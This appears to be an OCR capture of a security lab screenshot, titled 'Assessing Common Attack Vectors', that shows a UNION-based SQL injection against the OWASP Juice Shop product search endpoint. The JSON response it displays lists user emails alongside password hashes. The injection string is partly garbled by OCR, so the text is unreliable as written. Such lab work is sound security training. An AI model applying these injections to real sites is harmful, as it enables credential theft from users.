 juiceshop.com/rest/products/searc
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search?q=nonsense')) UNI vWorkstation assword,4,5,6,7,8,9 FROM Users--
2024-02-11 00:31:13
Osamudiamen Eweka
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
2:
id: 3
name: "bender@juice-sh.op"
description: "0c36e517e3fa95aabf1bbffc6744a4ef"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
3:
id: 4
name: "bjoern.kimminich@gmail.com"
description: "6edd9d726cbdc873c539e41ae8757b8c"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
4:
id: 5
name: "ciso@juice-sh.op"
description: "861917d5fa5f1172f931dc700d81a8fb"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
5:
id: 6
name: "support@juice-sh.op"
description: "d57386e76107100a7d6c2782978b2e7b"
price: 4
Type here to search
9:31 PM
2/10/2024